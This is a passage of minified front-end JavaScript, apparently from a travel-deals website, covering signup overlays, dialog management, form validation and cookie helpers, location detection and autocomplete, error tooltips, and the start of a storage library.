i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof 